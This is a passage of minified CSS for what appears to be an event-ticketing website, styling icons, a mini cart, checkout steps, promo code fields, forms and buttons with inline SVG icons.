d='M14.5,14.6l-3-3'/%3E%3C/svg%3E");cursor:pointer}.icon-cross{background-image:url("data:image/svg+xml,%3Csvg width='10' height='11' viewBox='0 0 10 11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.12987 1.26197C9.41262 0.959279 9.39645 0.48468 9.09376 0.201928C8.79106 -0.0808249 8.31647 -0.0646589 8.03371 0.238035L4.6659 3.84337L1.29808 0.238034C1.01533 -0.0646602 0.540728 -0.080826 0.238034 0.201926C-0.0646605 0.484679 -0.0808266 0.959277 0.201926 1.26197L3.7676 5.07912L0.201925 8.89628C-0.0808277 9.19897 -0.0646618 9.67357 0.238033 9.95632C0.540727 10.2391 1.01533 10.2229 1.29808 9.92021L4.66589 6.31487L8.03371 9.92022C8.31646 10.2229 8.79106 10.2391 9.09376 9.95632C9.39645 9.67357 9.41262 9.19897 9.12987 8.89628L5.56419 5.07912L9.12987 1.26197Z' fill='white'/%3E%3C/svg%3E%0A");min-width:15px;width:15px;opacity:.6;cursor:pointer}.icon-cart{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 23.1 21.3' style='enable-background:new 0 0 23.1 21.3;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E%0A.st0%7Bfill:none;stroke:%23999999;stroke-linecap:round;stroke-linejoin:round;%7D%0A%3C/style%3E%3Cpath class='st0' d='M9,20.7c0.3,0,0.5-0.2,0.5-0.5S9.2,19.7,9,19.7s-0.5,0.2-0.5,0.5S8.7,20.7,9,20.7z'/%3E%3Cpath class='st0' d='M20,20.7c0.3,0,0.5-0.2,0.5-0.5s-0.2-0.5-0.5-0.5s-0.5,0.2-0.5,0.5S19.7,20.7,20,20.7z'/%3E%3Cpath class='st0' d='M0.5,0.7h4l2.7,13.4c0.1,0.5,0.3,0.9,0.7,1.2c0.4,0.3,0.8,0.5,1.3,0.4h9.7c0.5,0,0.9-0.1,1.3-0.4 c0.4-0.3,0.6-0.7,0.7-1.2l1.6-8.4h-17'/%3E%3C/svg%3E");min-height:clamp(18px,2vw,24px);height:clamp(18px,2vw,24px)}.icon-cart.is-full:hover{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 23.1 21.3' style='enable-background:new 0 0 23.1 21.3;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E%0A.st0%7Bfill:none;stroke:%23FFAC28;stroke-linecap:round;stroke-linejoin:round;%7D%0A%3C/style%3E%3Cpath class='st0' d='M9,20.7c0.3,0,0.5-0.2,0.5-0.5S9.2,19.7,9,19.7s-0.5,0.2-0.5,0.5S8.7,20.7,9,20.7z'/%3E%3Cpath class='st0' d='M20,20.7c0.3,0,0.5-0.2,0.5-0.5s-0.2-0.5-0.5-0.5s-0.5,0.2-0.5,0.5S19.7,20.7,20,20.7z'/%3E%3Cpath class='st0' d='M0.5,0.7h4l2.7,13.4c0.1,0.5,0.3,0.9,0.7,1.2c0.4,0.3,0.8,0.5,1.3,0.4h9.7c0.5,0,0.9-0.1,1.3-0.4 c0.4-0.3,0.6-0.7,0.7-1.2l1.6-8.4h-17'/%3E%3C/svg%3E")}.icon-cart.is-full:hover::after{background-color:var(--color1)}.icon-cart.is-full::after{content:"";position:absolute;width:6px;height:6px;left:clamp(26px,3vw,31px);top:-3px;background-color:var(--color1);border-radius:50%;filter:grayscale(0);transition:background-color .18s ease-in-out}.icon-user{background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.6654 17.5V15.8333C16.6654 14.9493 16.3142 14.1014 15.6891 13.4763C15.0639 12.8512 14.2161 12.5 13.332 12.5H6.66536C5.78131 12.5 4.93346 12.8512 4.30834 13.4763C3.68322 14.1014 3.33203 14.9493 3.33203 15.8333V17.5' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M10.0013 9.16667C11.8423 9.16667 13.3346 7.67428 13.3346 5.83333C13.3346 3.99238 11.8423 2.5 10.0013 2.5C8.16035 2.5 6.66797 3.99238 6.66797 5.83333C6.66797 7.67428 8.16035 9.16667 10.0013 9.16667Z' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");min-height:clamp(20px,2vw,24px);min-width:clamp(20px,2vw,23px);width:clamp(20px,2vw,23px)}.cart-mini{flex-direction:column;font-family:var(--font2);font-size:18px;text-transform:none;padding:0 clamp(16px,3vw,28px) 0 0;background-color:rgba(0,0,0,0);color:var(--color4);box-shadow:0px 4px 24px rgba(0,0,0,.15);border-radius:20px;position:absolute;left:auto;right:clamp(15px,2.5vw,32px);top:clamp(81px,9vw,105px);max-width:fit-content;height:fit-content;animation-duration:.3s}.cart-mini-step-1::before{content:"";user-select:none;pointer-events:none;position:absolute;border:5px solid rgba(0,0,0,0);z-index:1;display:block;left:auto;right:clamp(27px,3vw,38px);top:-5px;border-top-width:0;border-bottom-color:#fff}.cart-mini-step-2{top:40px;bottom:0;left:0;right:0;position:fixed;overflow:hidden;padding:0 clamp(16px,3vw,28px)}.cart-mini-step-2 .total,.cart-mini-step-2 .group,.cart-mini-step-2 .action{background-color:#fff;padding:clamp(16px,3vw,30px) clamp(28px,4vw,48px);display:grid;grid-template-columns:49% auto;grid-column-gap:20px}.cart-mini-step-2 .action{padding-top:2px;padding-bottom:2px}.cart-mini-step-2 .total{font-weight:300;font-size:18px;line-height:26px;color:#000;padding-bottom:5px}.cart-mini-step-2 .total hr{grid-column:1/-1;width:100%;height:1px;background-color:rgba(0,0,0,.1);border:none}.cart-mini-step-2 .total div{opacity:.6}.cart-mini-step-2 .total div:nth-last-child(1),.cart-mini-step-2 .total div:nth-last-child(2){opacity:1}.cart-mini-step-2 .total div:not(.label){text-align:right}.cart-mini-step-2 .total b,.cart-mini-step-2 .total strong{font-weight:400}.cart-mini-step-2 .checkbox{padding:16px;display:grid;grid-template-columns:20px auto 14px;grid-column-gap:clamp(12px,2vw,20px);font-family:var(--font1);font-weight:400;font-size:18px;line-height:23px;letter-spacing:.02em;text-transform:uppercase;color:#000;position:relative}.cart-mini-step-2 .checkbox label{color:inherit;opacity:inherit;margin:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;white-space:inherit}.cart-mini-step-2 .checkbox input{width:20px;height:20px;padding:0;margin:0;z-index:-1;opacity:0}.cart-mini-step-2 .checkbox input+label{cursor:pointer;z-index:2}.cart-mini-step-2 .checkbox input+label:before,.cart-mini-step-2 .checkbox input+label:after{content:"";position:absolute}.cart-mini-step-2 .checkbox input+label::before{left:16px;width:20px;height:20px;top:18px;border-radius:50%;border:1px solid var(--color1);background:#fff;z-index:2;transition:border .18s ease-in-out,opacity .18s ease-in-out}.cart-mini-step-2 .checkbox input+label::after{top:0;left:0;width:100%;height:100%;z-index:-1;border-radius:12px;border:1px solid rgba(0,0,0,.1);transition:border .18s ease-in-out,background-color .18s ease-in-out,opacity .18s ease-in-out}.cart-mini-step-2 .checkbox input:checked+label::before{border-width:6px;border-color:var(--color1)}.cart-mini-step-2 .checkbox input:checked+label::after{border-color:var(--color1);background-color:rgba(252,231,200,.5)}.cart-mini-step-2 .checkbox input:checked:hover+label::before{border-width:6px}.cart-mini-step-2 .checkbox input:hover+label::before{border-width:3px}.cart-mini-step-2 .alert-info{width:14px;height:14px;background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg opacity='0.4'%3E%3Cpath d='M7.99967 14.6654C11.6816 14.6654 14.6663 11.6806 14.6663 7.9987C14.6663 4.3168 11.6816 1.33203 7.99967 1.33203C4.31778 1.33203 1.33301 4.3168 1.33301 7.9987C1.33301 11.6806 4.31778 14.6654 7.99967 14.6654Z' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M8 5.33203V7.9987' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M8 10.668H8.00667' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat}.cart-mini-step-2 .action .btn{white-space:nowrap;min-width:100%}.cart-mini-step-2 .action .btn.disabled{pointer-events:none}.cart-mini-step-2 .action .text{display:block;margin-top:0;padding-left:clamp(10px,2vw,20px);color:#8e8e8e}.cart-mini-step-2 .action .text a{color:#000}.cart-mini-step-2 .reminder{background-color:#fff;padding:clamp(16px,3vw,30px) clamp(28px,4vw,48px) clamp(32px,5vw,60px);font-weight:400;font-size:clamp(16px,1.5vw,18px);line-height:clamp(20px,1.9vw,26px);display:flex;align-items:center;padding-bottom:clamp(24px,5vw,60px);color:inherit;opacity:inherit;margin:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;white-space:inherit;width:100%}.cart-mini-step-2 .reminder input[type=checkbox]{margin-right:12px;min-width:24px;width:24px;height:24px}.cart-mini-step-2 .pushkin-payment-wrapper{display:none}.cart-mini-step-2 .pushkin-payment-wrapper.active{display:grid;grid-template-columns:1fr;grid-column-gap:26px}.cart-mini-step-2 .pushkin-payment-wrapper a{color:#000;margin-left:4px}.cart-mini-step-2 .pushkin-payment-wrapper p{font-size:18px;line-height:26px;opacity:.6;margin-bottom:16px;margin-top:0}.cart-mini-step-2 .pushkin-payment-wrapper fieldset{margin-bottom:24px}.cart-mini-step-2 .pushkin-payment-wrapper .subtitle{font-family:var(--font1);font-weight:300;font-size:28px;line-height:36px;letter-spacing:.02em;margin-bottom:12px;padding-bottom:0;text-transform:uppercase;margin-top:-10px}.cart-mini-step-2 .pushkin-payment-wrapper label{color:rgba(0,0,0,.6);margin:8px 0 0 0;opacity:1}.cart-mini-step-2 .pushkin-payment-wrapper input{border-bottom:1px solid rgba(0,0,0,.2);color:#000;padding-left:0}.cart-mini-step-2 .pushkin-payment-wrapper input:not([type=checkbox]){min-height:38px;height:38px}.cart-mini .step-1,.cart-mini .step-2{display:flex;overflow-x:hidden;overflow-y:auto;flex-direction:column;max-height:84vh;border-radius:20px;background-color: #fff;}.cart-mini .step-1::-webkit-scrollbar-track,.cart-mini .step-2::-webkit-scrollbar-track{background-color:rgba(0,0,0,0);border-radius:0}.cart-mini .step-1::-webkit-scrollbar,.cart-mini .step-2::-webkit-scrollbar{width:4px;background-color:rgba(0,0,0,0)}.cart-mini .step-1::-webkit-scrollbar-thumb,.cart-mini .step-2::-webkit-scrollbar-thumb{border-radius:6px;background-color:rgba(212,212,212,.5)}.cart-mini .step-1{width:calc(100% + clamp(16px,3vw,28px));max-width:365px;background-color:#fff;padding:clamp(16px,3vw,28px) 0 clamp(16px,3vw,28px) clamp(16px,3vw,28px)}.cart-mini .step-1 .paid .line,.cart-mini .step-1 .paid .price{font-size:18px}.cart-mini .step-2{width:580px;max-height:90vh;border-radius:20px}.cart-mini .step-2::-webkit-scrollbar{width:0px}.cart-mini .step-2::-webkit-scrollbar-thumb{background-color:rgba(212,212,212,.4)}.cart-mini .step-2 .close-btn{border-radius:0px;border-top-left-radius:20px;border-top-right-radius:20px;min-width:40px;min-height:40px;width:100%;height:40px;background-color:#fff;position:relative;padding:clamp(16px,4vw,36px) clamp(10px,3vw,30px) 0 clamp(28px,4vw,36px);right:auto;top:auto;display:flex;align-items:center;justify-content:flex-end}.cart-mini .step-2 .item{background-color:#fff;padding:clamp(16px,4vw,50px) clamp(28px,4vw,48px) 0 clamp(28px,4vw,48px);max-width:100%;position:relative}.cart-mini .step-2 .item:nth-of-type(1){padding-top:clamp(4px,3vw,24px)}.cart-mini .step-2 .title,.cart-mini .step-2 .date{grid-column:1/-1}.cart-mini .step-2 .title{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:clamp(15px,2.7vw,30px);font-size:clamp(24px,4vw,48px)}.cart-mini .step-2 .age-censor{font-family:var(--font2);letter-spacing:normal;margin-top:6px;font-size:clamp(16px,1.8vw,18px);line-height:1;color:#000;opacity:.3;margin-left:2px}.cart-mini .step-2 .step-divider{font-weight:400;font-family:var(--font1);font-size:clamp(20px,2vw,24px);display:flex;text-transform:uppercase;background:none;padding:clamp(22px,2.3vw,26px) 0 clamp(14px,1.7vw,18px) clamp(28px,4vw,48px);height:auto;position:relative;background-color:#fff;margin-bottom:32px;cursor:pointer}.cart-mini .step-2 .step-divider::before,.cart-mini .step-2 .step-divider::after{content:"";position:absolute}.cart-mini .step-2 .step-divider::before{background-image:url(../img/step-divider.png);width:100%;height:32px;display:block;background-size:100% 32px;left:0;top:100%}.cart-mini .step-2 .step-divider::after{content:"";position:absolute;height:1px;border-bottom:1px dashed rgba(0,0,0,.2);width:calc(100% - 32px);left:16px;bottom:-16px;z-index:1}.cart-mini .step-2 .paid{margin:0}.cart-mini .step-2 .paid::before{content:"";width:18px;height:18px;display:block;background-image:url("data:image/svg+xml,%3Csvg width='16' height='9' viewBox='0 0 16 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.1498 1.40752L15.6438 1.32996L15.4886 0.342062L14.9947 0.419627L15.1498 1.40752ZM8.00174 7.9841L7.50647 8.05269C7.54048 8.29826 7.7493 8.48183 7.99721 8.48408C8.24511 8.48633 8.45723 8.30658 8.49569 8.06166L8.00174 7.9841ZM0.975698 0.415555L0.47768 0.371078L0.388726 1.36711L0.886745 1.41159L0.975698 0.415555ZM8.00174 7.9841C8.49702 7.91551 8.49699 7.91531 8.49696 7.91511C8.49695 7.91503 8.49692 7.91481 8.4969 7.91465C8.49685 7.91433 8.4968 7.91397 8.49675 7.91358C8.49663 7.9128 8.4965 7.91187 8.49635 7.91079C8.49604 7.90865 8.49564 7.90594 8.49514 7.90267C8.49416 7.89614 8.49279 7.88736 8.491 7.87643C8.48741 7.85456 8.48212 7.82404 8.47475 7.78547C8.46 7.70832 8.43691 7.59887 8.40245 7.4619C8.33356 7.18807 8.21903 6.80347 8.03447 6.34672C7.6654 5.43332 7.01489 4.22808 5.88713 3.04509L5.16332 3.7351C6.18864 4.81063 6.77639 5.90239 7.1073 6.72136C7.27274 7.1308 7.37364 7.47123 7.43267 7.70588C7.46218 7.82315 7.48118 7.9138 7.49253 7.9732C7.49821 8.0029 7.50197 8.02476 7.50417 8.03821C7.50527 8.04493 7.50599 8.04955 7.50635 8.05198C7.50654 8.0532 7.50664 8.05388 7.50665 8.054C7.50666 8.05406 7.50665 8.05398 7.50662 8.05376C7.5066 8.05365 7.50658 8.05351 7.50656 8.05333C7.50655 8.05324 7.50652 8.05308 7.50652 8.05304C7.50649 8.05287 7.50647 8.05269 8.00174 7.9841ZM5.88713 3.04509C4.74986 1.85213 3.5342 1.19591 2.59966 0.837963C2.1325 0.659031 1.73465 0.554238 1.4501 0.493825C1.30773 0.4636 1.19343 0.444421 1.11264 0.43261C1.07223 0.426703 1.04016 0.422633 1.01713 0.419944C1.0056 0.418599 0.996336 0.4176 0.989405 0.416887C0.985938 0.416531 0.983056 0.416246 0.980769 0.416026C0.979625 0.415917 0.978629 0.415823 0.977784 0.415745C0.977361 0.415706 0.976976 0.415671 0.976628 0.415639C0.976454 0.415623 0.976222 0.415602 0.976135 0.415595C0.975912 0.415574 0.975698 0.415555 0.931221 0.913573C0.886745 1.41159 0.886549 1.41157 0.886364 1.41156C0.886314 1.41155 0.886137 1.41154 0.886038 1.41153C0.885839 1.41151 0.885676 1.41149 0.88555 1.41148C0.885298 1.41146 0.885191 1.41145 0.885228 1.41145C0.885304 1.41146 0.885955 1.41152 0.887174 1.41165C0.88961 1.4119 0.894311 1.4124 0.901194 1.4132C0.914962 1.41481 0.937444 1.41763 0.967984 1.42209C1.02909 1.43103 1.1223 1.44652 1.24242 1.47202C1.48282 1.52306 1.82977 1.61393 2.24198 1.77181C3.06616 2.08749 4.14751 2.66953 5.16332 3.7351L5.88713 3.04509ZM15.0723 0.913574C14.9947 0.419627 14.9945 0.419655 14.9943 0.419683C14.9943 0.419695 14.9941 0.419726 14.9939 0.419749C14.9936 0.419796 14.9933 0.41985 14.9929 0.419909C14.9922 0.420029 14.9913 0.420174 14.9902 0.420345C14.9881 0.420687 14.9854 0.421134 14.9821 0.421692C14.9755 0.422806 14.9664 0.42436 14.9551 0.426395C14.9325 0.430463 14.9006 0.436455 14.8603 0.444694C14.7796 0.461168 14.6648 0.486653 14.5217 0.523752C14.2358 0.597894 13.8358 0.71876 13.3687 0.907467C12.4362 1.28425 11.2252 1.93606 10.1247 3.03654L10.8318 3.74365C11.8134 2.76206 12.8994 2.17561 13.7433 1.83465C14.1645 1.66449 14.5226 1.55661 14.7728 1.49173C14.8977 1.45931 14.9955 1.43772 15.0603 1.42449C15.0927 1.41787 15.1168 1.41336 15.132 1.41063C15.1396 1.40927 15.1449 1.40835 15.1479 1.40785C15.1494 1.40759 15.1503 1.40744 15.1507 1.40739C15.1508 1.40737 15.1508 1.40736 15.1507 1.40738C15.1506 1.4074 15.1505 1.40741 15.1504 1.40744C15.1503 1.40745 15.1502 1.40747 15.1501 1.40747C15.15 1.4075 15.1498 1.40752 15.0723 0.913574ZM10.1247 3.03654C9.02423 4.13702 8.37242 5.34799 7.99564 6.28057C7.80693 6.74764 7.68606 7.14768 7.61192 7.43355C7.57482 7.5766 7.54934 7.69139 7.53286 7.77208C7.52462 7.81244 7.51863 7.84431 7.51456 7.86695C7.51253 7.87827 7.51097 7.88729 7.50986 7.89392C7.5093 7.89723 7.50886 7.89995 7.50851 7.90205C7.50834 7.90311 7.5082 7.90401 7.50808 7.90475C7.50802 7.90513 7.50797 7.90546 7.50792 7.90576C7.50789 7.90591 7.50786 7.9061 7.50785 7.90617C7.50782 7.90636 7.5078 7.90653 8.00174 7.9841C8.49569 8.06166 8.49567 8.06182 8.49564 8.06196C8.49564 8.062 8.49562 8.06214 8.4956 8.06221C8.49558 8.06235 8.49556 8.06246 8.49555 8.06253C8.49553 8.06266 8.49553 8.06265 8.49556 8.06249C8.49561 8.06216 8.49576 8.06124 8.49602 8.05974C8.49652 8.05674 8.49744 8.0514 8.4988 8.04381C8.50152 8.02864 8.50604 8.0045 8.51265 7.97211C8.52588 7.9073 8.54748 7.80958 8.5799 7.6846C8.64478 7.43442 8.75266 7.07635 8.92282 6.65517C9.26378 5.81127 9.85023 4.72524 10.8318 3.74365L10.1247 3.03654Z' fill='black'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;left:auto;top:calc(clamp(22px,2.3vw,26px) + 3px);right:clamp(28px,4vw,48px);z-index:1;background-color:rgba(0,0,0,0);cursor:pointer;pointer-events:none;transition:transform .18s ease-in-out}.cart-mini .step-2 .paid::after{display:none}.cart-mini .step-2 .paid.show::before{transform:scaleY(-1)}.cart-mini .step-2 .paid.show li{opacity:1;height:auto;padding:17px clamp(28px,4vw,48px);pointer-events:all}.cart-mini .step-2 .paid li{opacity:0;height:0px;padding:0 clamp(28px,4vw,48px);background-color:#fff;pointer-events:none;border-bottom:none;position:relative}.cart-mini .step-2 .paid li::after{content:"";width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.1);height:1px;grid-column:1/-1;position:absolute}.cart-mini .promocode{padding:15px clamp(28px,4vw,48px) 20px;background-color:#fff;position:relative;display:flex;justify-content:space-between}.cart-mini .promocode .validation{height:31px;font-weight:300;font-size:16px;line-height:26px;position:absolute;bottom:-10px;width:calc(100% - 2*clamp(28px,4vw,48px));padding-top:5px}.cart-mini .promocode .validation::before{content:"";display:block;width:calc(100% - clamp(160px,18vw,180px));height:1px;background-color:rgba(0,0,0,.1);top:0;left:0;position:absolute}.cart-mini .promocode input{font-family:var(--font1);color:#000;text-transform:uppercase;border:none;font-size:clamp(18px,2vw,20px);width:100%;padding-left:0}.cart-mini .promocode input::-moz-placeholder,.cart-mini .promocode input::placeholder,.cart-mini .promocode input:-moz-placeholder,.cart-mini .promocode input::-webkit-input-placeholder{color:rgba(0,0,0,.24);font-size:clamp(20px,2vw,24px)}.cart-mini .promocode input:focus::placeholder{color:rgba(0,0,0,0)}.cart-mini .promocode input.is-success{border-bottom-color:#7fb738}.cart-mini .promocode input.is-success~.validation{color:#7fb738}.cart-mini .promocode input.is-success~.validation::after{content:attr(data-success)}.cart-mini .promocode input.is-error{border-bottom-color:#ff5b53}.cart-mini .promocode input.is-error~.validation{color:#ff5b53}.cart-mini .promocode input.is-error~.validation::after{content:attr(data-error)}.cart-mini .promocode .btn:not(.arrow){background-color:rgba(0,0,0,0);color:var(--color3);font-size:16px;min-height:48px;border-color:var(--color3)}.cart-mini .promocode .btn:not(.arrow):hover{color:#fff;border-color:var(--color1)}.cart-mini .item{max-width:calc(100% - clamp(16px,3vw,28px))}.cart-mini .item:nth-last-child(3) .paid::after{display:none}.cart-mini .item,.cart-mini .paid li{display:grid;grid-template-columns:80px auto auto auto 20px;grid-column-gap:20px;grid-row-gap:8px}.cart-mini .paid{grid-column:1/-1;position:relative;color:#000;margin:12px 0 20px 0}.cart-mini .paid::before,.cart-mini .paid::after{content:"";position:absolute;width:calc(100% + clamp(16px,3vw,28px)*2);left:calc(-1*clamp(16px,3vw,28px));height:1px;background-color:rgba(0,0,0,.1)}.cart-mini .paid::before{top:0}.cart-mini .paid::after{bottom:0}.cart-mini .paid li{padding:17px 0;border-bottom:1px solid rgba(0,0,0,.1)}.cart-mini .paid li:last-child{border-bottom:none}.cart-mini .paid .place{grid-column:1/-1;font-weight:300;font-size:16px;line-height:1;display:flex;align-items:flex-end;opacity:.6}.cart-mini .paid .line,.cart-mini .paid .price{font-family:var(--font1);font-weight:400;font-size:clamp(20px,2vw,24px);line-height:23px;display:flex;align-items:flex-end;letter-spacing:.02em;text-transform:uppercase;white-space:nowrap}.cart-mini .paid .line{grid-column:1/3}.cart-mini .paid .seat{margin-left:9px}.cart-mini .paid .price{grid-column:4}.cart-mini .paid .delete{grid-column:5;background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg opacity='0.4'%3E%3Cpath d='M14 6L6 14' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M6 6L14 14' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/svg%3E");min-width:20px;width:20px;height:23px}.cart-mini .paid li::before{display:none}.cart-mini .date,.cart-mini .time{align-items:flex-end;display:flex;white-space:nowrap;font-weight:300;font-size:16px;line-height:18px;color:#000}.cart-mini .date{grid-column:2}.cart-mini .time{grid-column:3;opacity:.5}.cart-mini .title{grid-column:2/-1;grid-row:2;font-weight:400;font-size:24px;line-height:1;text-transform:uppercase;color:#000}.cart-mini .img{grid-row:1/3;border-radius:4px;overflow:hidden}.cart-mini img{width:100%;display:block}.cart-mini .btn{width:100%;max-width:calc(100% - clamp(16px,3vw,28px))}.cart-mini .text{font-weight:300;font-size:clamp(14px,1.5vw,16px);line-height:18px;display:flex;align-items:center;color:#8e8e8e;margin-top:20px}main{width:100%;overflow-x:hidden;overflow:hidden;perspective:1px}button,input,select,textarea{font:inherit}button,input{overflow:visible}input[type=text],input[type=search],input[type=email],input[type=tel],input[type=time],input[type=date],input[type=password],input[type=password i],textarea{font-size:18px;min-height:48px;width:100%;padding:4px 18px;transition:border-color .2s ease-in-out}input[type=text]:hover,input[type=text]:focus,input[type=search]:hover,input[type=search]:focus,input[type=email]:hover,input[type=email]:focus,input[type=tel]:hover,input[type=tel]:focus,input[type=time]:hover,input[type=time]:focus,input[type=date]:hover,input[type=date]:focus,input[type=password]:hover,input[type=password]:focus,input[type=password i]:hover,input[type=password i]:focus,textarea:hover,textarea:focus{border-color:var(--color1);outline:none}input[type=text]:-webkit-autofill,input[type=search]:-webkit-autofill,input[type=email]:-webkit-autofill,input[type=tel]:-webkit-autofill,input[type=time]:-webkit-autofill,input[type=date]:-webkit-autofill,input[type=password]:-webkit-autofill,input[type=password i]:-webkit-autofill,textarea:-webkit-autofill{box-shadow:inset 0 0 0 50px var(--color3) !important;-webkit-box-shadow:inset 0 0 0 50px var(--color3) !important;-webkit-text-fill-color:#fff !important;color:#fff !important;background-color:rgba(0,0,0,0) !important;background-clip:content-box !important}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active,input:autofill,input:autofill:hover,input:autofill:focus,input:autofill:active{background-color:rgba(0,0,0,0) !important;box-shadow:inset 0 0 0 50px var(--color3) !important;-webkit-box-shadow:inset 0 0 0 50px var(--color3) !important;-webkit-text-fill-color:#fff !important;color:#fff !important;background-clip:content-box !important}input[type=date]::-webkit-inner-spin-button,input[type=date]::-webkit-calendar-picker-indicator{display:none;-webkit-appearance:none}input[type=checkbox]{position:relative;appearance:none;-moz-appearance:none;-webkit-appearance:none;border:1px solid var(--color1);border-radius:4px;background-color:var(--color2)}input[type=checkbox]::after{content:"";width:44%;height:26%;border-radius:0;margin:auto;position:absolute;top:7px;left:7px;transition:background .25s ease}input[type=checkbox]:checked{background-color:var(--color1)}input[type=checkbox]:checked::after{border-left:2px solid;border-bottom:2px solid;border-color:#000;border-radius:0;-webkit-transform:rotate(-45deg) translate3d(0, 0, 0);transform:rotate(-45deg) translate3d(0, 0, 0);-webkit-transform-origin:center center;transform-origin:center center}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]),.btn{display:flex;align-items:center;justify-content:center;text-align:center;text-transform:uppercase;font-family:var(--font1);font-size:clamp(16px,1.5vw,18px);line-height:1;color:var(--color3);min-height:clamp(52px,5vw,60px);background-color:var(--color1);border-radius:48px;padding:0 clamp(28px,4vw,40px);width:fit-content;cursor:pointer;border:1px solid var(--color1);transition: .18s ease-in-out;position: relative;}.btn.loading .loader-wrap{display: flex;}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]):hover,.btn:hover{background-color:#dd8e11}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-])[disabled=disabled],button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]):disabled,.btn[disabled=disabled],.btn:disabled{filter:grayscale(0.6) brightness(1.1)}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-])[disabled=disabled]:hover,button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]):disabled:hover,.btn[disabled=disabled]:hover,.btn:disabled:hover{background-color:var(--color1)}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]).disabled:hover,.btn.disabled:hover{background-color:var(--color1)}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]).disable,.btn.disable{pointer-events:none}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]).btn-2,.btn.btn-2{background-color:rgba(0,0,0,0);border:1px solid rgba(255,255,255,.2);color:var(--color2);transition:color .18s ease-in-out,border-color .18s ease-in-out}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]).btn-2:hover,.btn.btn-2:hover{color:var(--color1);border-color:var(--color1)}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]).btn-2.disable,.btn.btn-2.disable{color:#fce7c8;border:1px solid rgba(255,255,255,.3);opacity:.4}form fieldset{border:none;padding:0;margin-bottom:35px}form label{font-size:16px;line-height:26px;color:#fff;font-weight:300;opacity:.6;display:flex;align-items:center;white-space:nowrap;line-height:1;margin:8px 0 5px 0;cursor:pointer}form label input{margin-right:12px;min-width:24px;width:24px;height:24px}form p{margin-top:20px;margin-bottom:0}form input{height:48px;padding-left:0;border-radius:0px;border:none;border-bottom:1px solid rgba(255,255,255,.3);background-color:rgba(255,255,255,0);color:#fff}form input::-moz-placeholder,form input::placeholder,form input:-moz-placeholder,form input::-webkit-input-placeholder{color:#fff}form input[type=checkbox]:valid{border-bottom-color:var(--color1)}form input:valid{border-bottom:1px solid #fff}header,.container{max-width:1580px;margin:0 auto}.soc .telegram,.soc .vk,.soc .ok,.soc .link{min-width:clamp(35px,4vw,48px);width:clamp(35px,4vw,48px);height:clamp(35px,4vw,48px);border:1px solid rgba(255,255,255,.3);background-color:rgba(0,0,0,0);background-repeat:no-repeat;background-size:auto 40%;background-position:center;border-radius:50%;padding:0;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:border-color .2s ease-in-out}.soc .telegram:hover,.soc .vk:hover,.soc .ok:hover,.soc .link:hover{border-color:var(--color1)}.soc .vk{background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.8632 6.21015C13.3352 6.71948 13.833 7.1977 14.2561 7.7577C14.4428 8.00659 14.6206 8.26348 14.7557 8.55237C14.9477 8.96304 14.7734 9.41459 14.4401 9.43948L12.369 9.43771C11.8339 9.48748 11.4081 9.24926 11.049 8.84571C10.7628 8.52304 10.497 8.17904 10.2206 7.84659C10.1123 7.70901 9.98686 7.58593 9.84722 7.48037C9.56544 7.2777 9.32011 7.33904 9.15833 7.66526C8.993 7.99682 8.95567 8.36393 8.93967 8.73282C8.91745 9.27148 8.77078 9.4137 8.28011 9.43771C7.233 9.49282 6.23922 9.3177 5.31567 8.7337C4.50144 8.21993 3.87033 7.4937 3.32011 6.67148C2.25078 5.07059 1.43211 3.31148 0.695222 1.50259C0.529 1.09548 0.649889 0.876816 1.05789 0.869705C1.73366 0.855334 2.40965 0.854741 3.08544 0.867927C3.36011 0.872372 3.54144 1.0457 3.64811 1.33282C4.01344 2.3257 4.46056 3.27059 5.02233 4.14704C5.17256 4.37993 5.32456 4.61282 5.54233 4.77726C5.78233 4.95859 